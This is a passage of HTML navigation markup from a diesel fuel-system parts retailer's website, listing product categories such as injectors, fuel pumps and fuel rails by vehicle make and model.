<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
<li class="cat-item cat-item-710 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-854"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c854/">Amarok</a></li>
<li class="cat-item cat-item-1126"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1126/">Beetle</a></li>
<li class="cat-item cat-item-1127"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1127/">Caddy</a></li>
<li class="cat-item cat-item-853"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c853/">California</a></li>
<li class="cat-item cat-item-740"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c740/">Caravelle</a></li>
<li class="cat-item cat-item-1129"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1129/">CC</a></li>
<li class="cat-item cat-item-1149"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1149/">Constellation</a></li>
<li class="cat-item cat-item-1128"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1128/">Crafter</a></li>
<li class="cat-item cat-item-741"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c741/">Eos</a></li>
<li class="cat-item cat-item-726"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c726/">Golf Plus</a></li>
<li class="cat-item cat-item-747"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c747/">Golf V</a></li>
<li class="cat-item cat-item-725"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c725/">Golf VI</a></li>
<li class="cat-item cat-item-1145"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1145/">Golf VII</a></li>
<li class="cat-item cat-item-748"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c748/">Jetta</a></li>
<li class="cat-item cat-item-749"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c749/">Multivan</a></li>
<li class="cat-item cat-item-750"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c750/">Passat</a></li>
<li class="cat-item cat-item-711"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c711/">Phaeton</a></li>
<li class="cat-item cat-item-910"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c910/">Polo</a></li>
<li class="cat-item cat-item-751"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c751/">Scirocco</a></li>
<li class="cat-item cat-item-1004"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1004/">Sharan</a></li>
<li class="cat-item cat-item-727"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c727/">Tiguan</a></li>
<li class="cat-item cat-item-712"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c712/">Touareg</a></li>
<li class="cat-item cat-item-1005"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/c710/c1005/">Touran</a></li>
